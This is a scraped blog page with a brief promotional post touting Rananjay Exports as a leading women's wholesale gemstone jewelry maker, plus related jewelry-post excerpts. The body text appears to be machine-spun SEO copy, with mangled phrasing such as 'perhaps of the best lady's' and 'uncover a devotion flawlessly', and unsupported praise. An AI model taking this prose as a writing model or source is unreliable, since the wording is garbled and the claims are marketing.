<a class="btn btn-link btn-icon--left social-linkedin" href="https://www.linkedin.com/shareArticle?url=https://www.vipspatel.com/insights-into-a-leading-womens-wholesale-gemstone-jewelry-manufacturer/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-linkedin icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-whatsapp" href="https://web.whatsapp.com/send?text=Insights+into+a+Leading+Women%26%238217%3Bs+Wholesale+Gemstone+Jewelry+Manufacturer+https%3A%2F%2Fwww.vipspatel.com%2Finsights-into-a-leading-womens-wholesale-gemstone-jewelry-manufacturer%2F" onclick="" data-action="" target="_blank">
    <span class="svq-icon icon-whatsapp icon--x18"></span>
</a>
	</div>
</div>

			
<div class="entry-content">
	
<p><a class="svq-fancy-img" href="https://www.vipspatel.com/wp-content/uploads/2023/12/Insights-into-a-Leading-Womens-Wholesale-Gemstone-Jewelry-Manufacturer.jpg"><span class="placeholder-el" data-svq-align=""><img decoding="async" class="attachment-thumbnail size-thumbnail lazy" src="https://www.vipspatel.com/wp-content/uploads/2023/12/Insights-into-a-Leading-Womens-Wholesale-Gemstone-Jewelry-Manufacturer-45x30.jpg" alt data-width="800" data-height="533" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/Insights-into-a-Leading-Womens-Wholesale-Gemstone-Jewelry-Manufacturer.jpg" style="height: 0; width: 800px; padding-bottom: 66.63%;"><span class="svq-img-loader"></span></span><noscript><img decoding="async" class="attachment-thumbnail size-thumbnail" src="https://www.vipspatel.com/wp-content/uploads/2023/12/Insights-into-a-Leading-Womens-Wholesale-Gemstone-Jewelry-Manufacturer.jpg" alt=""/></noscript></a></p>
<p><span data-sheets-root="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Rananjay Exports' is perhaps of the best lady's wholesale gemstone jewelry supplier that covers generally your jewelry requirements. Looking in the background of a main &quot;Women's Wholesale Gemstone Jewelry Manufacturer&quot; unveils a universe of meticulous artistry and refined craftsmanship. These manufacturers work inside a domain where imagination intertwines with precision, transforming crude gemstones into exquisite adornments. It begins with a perplexing process of sourcing, selecting just the most superior gemstones, painstakingly chosen for their quality and exceptional characteristics. Skilled artisans then set out on an excursion, meticulously creating each piece, infusing it with a mix of conventional techniques and contemporary design. Quality control measures are foremost, ensuring that each accessory, ring, or arm band reflects magnificence, yet in addition toughness and remarkable craftsmanship. These insights into the workings of such manufacturers uncover a devotion flawlessly and a steadfast obligation to delivering jewelry that embodies both class and greatness.&quot;}" data-sheets-userformat="{&quot;2&quot;:1049149,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;12&quot;:0,&quot;23&quot;:1}" data-sheets-textstyleruns="{&quot;1&quot;:0}{&quot;1&quot;:170,&quot;2&quot;:{&quot;2&quot;:{&quot;1&quot;:2,&quot;2&quot;:1136076},&quot;5&quot;:1,&quot;9&quot;:1}}{&quot;1&quot;:217}" data-sheets-hyperlinkruns="{&quot;1&quot;:170,&quot;2&quot;:&quot;https://www.rananjayexports.com/&quot;}{&quot;1&quot;:217}">Rananjay Exports&#8217; is perhaps of the best lady&#8217;s wholesale gemstone jewelry supplier that covers generally your jewelry requirements. Looking in the background of a main &#8220;<strong><a class="in-cell-link" href="https://www.rananjayexports.com/" target="_blank" rel="noopener">Women&#8217;s Wholesale Gemstone Jewelry Manufacturer</a></strong>&#8221; unveils a universe of meticulous artistry and refined craftsmanship. These manufacturers work inside a domain where imagination intertwines with precision, transforming crude gemstones into exquisite adornments. It begins with a perplexing process of sourcing, selecting just the most superior gemstones, painstakingly chosen for their quality and exceptional characteristics. Skilled artisans then set out on an excursion, meticulously creating each piece, infusing it with a mix of conventional techniques and contemporary design. Quality control measures are foremost, ensuring that each accessory, ring, or arm band reflects magnificence, yet in addition toughness and remarkable craftsmanship. These insights into the workings of such manufacturers uncover a devotion flawlessly and a steadfast obligation to delivering jewelry that embodies both class and greatness.</span></p>


<div class="svq-author-section">
    <div class="author-infobox">
        <div class="entry-meta entry-meta--all">
            <div class="author-avatar avatar-size-md">
                <a href="https://www.vipspatel.com/profile/gia01/" rel="author">
					<img alt='' src='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-img' height='80' width='80'/>                </a>
            </div>
            <div class="entry-meta__content">
                <span class="by-line ">
                    <span class="author">
                        <a href="https://www.vipspatel.com/profile/gia01/" rel="author">gia01</a>
                    </span>
                </span>
				                    <span class="posted-on">
                        <span class="entry-meta__text">Member since</span>
                        <time class="entry-date published" datetime="2023-12-15 15:27">
                            December 9, 2023                        </time>
                    </span>
				            </div>

			
	    <div class="entry-meta__action">
        <a class="btn btn-light btn-sm btn-toggle-state button-ripple svq-login-popup login-popup" data-action="fup-author-follow" data-target="62859" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Finsights-into-a-leading-womens-wholesale-gemstone-jewelry-manufacturer%2F">
            <span class="btn--loading-state">
                <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
	            Loading            </span>
            <span class="btn--default-state">
                + Follow            </span>
            <span class="btn--active-state">
                Following            </span>
        </a>
    </div>

			
        </div>
		    </div>

	
	</div>
</div>
		</div>

		
<div class="entry-footer entry-footer--default">
	
	
		<div class="nav-article-section nav-down nav-article--sticky" role="navigation">
			<div class="nav-article-content svq-content--small">
				
		<div class="nav-article-prev">
							<div class="post-thumbnail">
					<a href="https://www.vipspatel.com/secrets-of-a-premier-womens-wholesale-gemstone-jewelry-manufacturer/" rel="prev"><img src="https://www.vipspatel.com/wp-content/uploads/2023/12/Secrets-of-a-Premier-Womens-Wholesale-Gemstone-Jewelry-Manufacturer-45x30.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazy" alt="Secrets of a Premier Women&#039;s Wholesale Gemstone Jewelry Manufacturer" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Secrets-of-a-Premier-Womens-Wholesale-Gemstone-Jewelry-Manufacturer.jpg 2000w, https://www.vipspatel.com/wp-content/uploads/2023/12/Secrets-of-a-Premier-Womens-Wholesale-Gemstone-Jewelry-Manufacturer-768x512.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/Secrets-of-a-Premier-Womens-Wholesale-Gemstone-Jewelry-Manufacturer-1536x1024.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/Secrets-of-a-Premier-Womens-Wholesale-Gemstone-Jewelry-Manufacturer-45x30.jpg 45w" data-sizes="100vw" data-width="128" data-height="85" data-src="[data-uri]"/></a>				</div>
							<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/secrets-of-a-premier-womens-wholesale-gemstone-jewelry-manufacturer/" rel="prev"><span class="heading-title-label ">Previous story :</span><span class="heading-title-text">Secrets of a Premier Women's Wholesale Gemstone Jewelry Manufacturer</span></a>				</div>
			</div>
		</div>

		
		<div class="nav-article-next">
							<div class="post-thumbnail">
					<a href="https://www.vipspatel.com/timeless-beauty-wholesale-gemstone-jewelry-for-women/" rel="next"><img src="https://www.vipspatel.com/wp-content/uploads/2023/12/women-45x20.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazy" alt="women" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/women.jpg 1921w, https://www.vipspatel.com/wp-content/uploads/2023/12/women-768x340.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/women-1536x680.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/women-45x20.jpg 45w" data-sizes="100vw" data-width="128" data-height="57" data-src="[data-uri]"/></a>				</div>
							<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/timeless-beauty-wholesale-gemstone-jewelry-for-women/" rel="next"><span class="heading-title-label ">Next story :</span><span class="heading-title-text">Timeless Beauty: Wholesale Gemstone Jewelry for Women</span></a>				</div>
			</div>
		</div>

					</div>
		</div>

		
	
	
	
	<div class="svq-media-slider svq-author-related">
		<div class="heading-title">
			<div class="heading-title-content">
				<h4 class="heading-title-text">
					More from gia01				</h4>
			</div>
		</div>

					
			<nav class="svq-slider-nav nav-button-style svq-master-carousel" data-slider-categories="[&quot;Technology&quot;,&quot;Beauty&quot;]">
				<ul class="svq-nav-list swiper-wrapper svq-nav-pagination" role="tablist">
				</ul>
			</nav>
				<div class="svq-slider-for svq-child-carousel">
			
			<div class="swiper-wrapper">
														<div class="svq-slider-item swiper-slide svq-slider-item-visible  swiper-slide-active">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
					Affordable and Flexible Project Management Suite				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
			Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-173176 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/top-secrets-of-custom-jewelry-personal-elegance-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Top Secrets of Custom Jewelry - Personal Elegance" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Top-Secrets-of-Custom-Jewelry-Personal-Elegance-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/Top-Secrets-of-Custom-Jewelry-Personal-Elegance-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/Top-Secrets-of-Custom-Jewelry-Personal-Elegance-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/Top-Secrets-of-Custom-Jewelry-Personal-Elegance-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/Top-Secrets-of-Custom-Jewelry-Personal-Elegance-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/Top-Secrets-of-Custom-Jewelry-Personal-Elegance-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/Top-Secrets-of-Custom-Jewelry-Personal-Elegance-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Top Secrets of Custom Jewelry - Personal Elegance" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/xTop-Secrets-of-Custom-Jewelry-Personal-Elegance.jpg.pagespeed.ic.I-ziW_JZLS.webp 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/xTop-Secrets-of-Custom-Jewelry-Personal-Elegance-768x256.jpg.pagespeed.ic.3I-aRdvLMV.webp 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/xTop-Secrets-of-Custom-Jewelry-Personal-Elegance-1536x512.jpg.pagespeed.ic.Jd0PN4Jdxn.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/xTop-Secrets-of-Custom-Jewelry-Personal-Elegance-2048x683.jpg.pagespeed.ic.j8MTwEsh5k.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/Top-Secrets-of-Custom-Jewelry-Personal-Elegance-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/top-secrets-of-custom-jewelry-personal-elegance-2/" class="heading-title-link">
					Top Secrets of Custom Jewelry &#8211; Personal Elegance				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/top-secrets-of-custom-jewelry-personal-elegance-2/" class="screen-reader-link">
			In the jewelry world, a distinct realm is also present where creativity doesn&#8217;t know the limits, and individuality is the supreme element in the jewelry. This globe has started revolving around the new trend known as &#8220;Custom Jewelry&#8220;. It is a kind of personalized jewelry where dreams are converted into reality, and personal stories are [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/gia01" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/gia01" title="Posts by gia01" rel="author">gia01</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftop-secrets-of-custom-jewelry-personal-elegance-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173176">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172925 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/secrets-of-a-premier-womens-wholesale-gemstone-jewelry-manufacturer/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Secrets of a Premier Women&#039;s Wholesale Gemstone Jewelry Manufacturer" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Secrets-of-a-Premier-Womens-Wholesale-Gemstone-Jewelry-Manufacturer-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/Secrets-of-a-Premier-Womens-Wholesale-Gemstone-Jewelry-Manufacturer-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/Secrets-of-a-Premier-Womens-Wholesale-Gemstone-Jewelry-Manufacturer-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/Secrets-of-a-Premier-Womens-Wholesale-Gemstone-Jewelry-Manufacturer-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/Secrets-of-a-Premier-Womens-Wholesale-Gemstone-Jewelry-Manufacturer-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/Secrets-of-a-Premier-Womens-Wholesale-Gemstone-Jewelry-Manufacturer-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/Secrets-of-a-Premier-Womens-Wholesale-Gemstone-Jewelry-Manufacturer-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Secrets of a Premier Women&#039;s Wholesale Gemstone Jewelry Manufacturer" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Secrets-of-a-Premier-Womens-Wholesale-Gemstone-Jewelry-Manufacturer.jpg 2000w, https://www.vipspatel.com/wp-content/uploads/2023/12/Secrets-of-a-Premier-Womens-Wholesale-Gemstone-Jewelry-Manufacturer-768x512.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/Secrets-of-a-Premier-Womens-Wholesale-Gemstone-Jewelry-Manufacturer-1536x1024.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/Secrets-of-a-Premier-Womens-Wholesale-Gemstone-Jewelry-Manufacturer-45x30.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/secrets-of-a-premier-womens-wholesale-gemstone-jewelry-manufacturer/" class="heading-title-link">
					Secrets of a Premier Women&#8217;s Wholesale Gemstone Jewelry Manufacturer				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/secrets-of-a-premier-womens-wholesale-gemstone-jewelry-manufacturer/" class="screen-reader-link">
			Rananjay Exports&#8217; is quite possibly of the best lady&#8217;s wholesale gemstone jewelry supplier that covers generally your jewelry requirements. At the core of a head &#8220;Women&#8217;s Wholesale Gemstone Jewelry Manufacturer&#8221; lies a mix of artistry, precision, and an enduring obligation to greatness. The secrets to their specialty unfurl in meticulous scrupulousness, where skilled artisans mesh [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/gia01" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/gia01" title="Posts by gia01" rel="author">gia01</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fsecrets-of-a-premier-womens-wholesale-gemstone-jewelry-manufacturer%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172925">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173110 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/customized-alphabet-jewelry-all-you-need-to-know-3/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Customized Alphabet Jewelry - All You Need To Know" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Customized-Alphabet-Jewelry-All-You-Need-To-Know-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/Customized-Alphabet-Jewelry-All-You-Need-To-Know-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/Customized-Alphabet-Jewelry-All-You-Need-To-Know-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/Customized-Alphabet-Jewelry-All-You-Need-To-Know-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/Customized-Alphabet-Jewelry-All-You-Need-To-Know-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/Customized-Alphabet-Jewelry-All-You-Need-To-Know-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/Customized-Alphabet-Jewelry-All-You-Need-To-Know-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/Customized-Alphabet-Jewelry-All-You-Need-To-Know.jpg" class="skip-lazy wp-post-image" alt="Customized Alphabet Jewelry - All You Need To Know" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Customized-Alphabet-Jewelry-All-You-Need-To-Know.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/Customized-Alphabet-Jewelry-All-You-Need-To-Know-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/Customized-Alphabet-Jewelry-All-You-Need-To-Know-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/Customized-Alphabet-Jewelry-All-You-Need-To-Know-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/Customized-Alphabet-Jewelry-All-You-Need-To-Know-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/customized-alphabet-jewelry-all-you-need-to-know-3/" class="heading-title-link">
					Customized Alphabet Jewelry &#8211; All You Need To Know				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/customized-alphabet-jewelry-all-you-need-to-know-3/" class="screen-reader-link">
			In the steadily developing universe of design and self-articulation, personalized jewelry has cut an unmistakable specialty. Among the horde choices, &#8220;Customized Alphabet Jewelry&#8221; has acquired gigantic prevalence because of its one of a kind capacity to combine singularity, wistfulness, and style. This type of jewelry permits wearers to praise their character, remember valued minutes, and [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/gia01" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
